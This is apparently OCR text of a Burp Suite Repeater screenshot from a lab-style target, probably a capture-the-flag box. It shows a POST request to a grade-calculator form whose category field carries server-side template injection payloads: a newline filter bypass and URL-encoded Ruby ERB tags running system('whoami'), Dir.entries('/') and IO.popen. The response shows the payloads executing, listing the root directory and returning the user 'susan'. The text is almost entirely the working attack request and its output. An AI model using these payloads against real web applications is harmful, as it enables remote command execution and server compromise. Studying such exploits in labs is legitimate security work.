 Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.11.253 HTTP/1
Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 336
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade-calc
12 Upgrade-Insecure-Requests: 1
13
14 category1=A%0A"
15 {{7*7}}
16 %3C%25=%207*7%20%25%3E
17 %3C%25=%20system(%22whoami%22)%20%25%3E
18 %3C%25=%20Dir.entries('/')%20%25%3E%20
19 %3C%25=%20IO.popen('whoami').readlines()%20%25%3E
20 "&grade1=11&weight1=20&category2=2&grade2=11&weight2=20&category3=3&grade3=
11&weight3=20&category4=4&grade4=11&weight4=20&category5=5&grade5=11&
weight5=20
" × 2 matches
Response
Pretty Raw Hex Render \n
Please enter a maximum of five category names, your grade in
them out of 100, and their weight. Enter "N/A" into the
category field and 0 into the grade and weight fields if you
are not using a row.
</p>
121 </form>
122 Your total grade is 11%<p>
A
123 "
124 {{7*7}}
125 49
126 true
127 ["dev", "libx32", "srv", "lib", "usr", "bin", "lib64",
"lost+found", "sys", "var", "media", "tmp", "proc", "boot",
"home", "opt", "lib32", "sbin", "run", "etc", "mnt", "..",
"root", "."]
128 ["susan\n"]
129 ": 2%
</p>
<p>
2: 2%
</p>
<p>
3: 2%
</p>
<p>
4: 2%
</p>
<p>
5: 2%
</p>
130 </div>
131 </div>
132 </div>
</form> × 1 match
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 21
Request cookies 0
Request headers 11
Response headers 9
Inspector
Notes
Done 5,800 bytes | 152 millis
Event log (9) All issues Memory: 192.1MB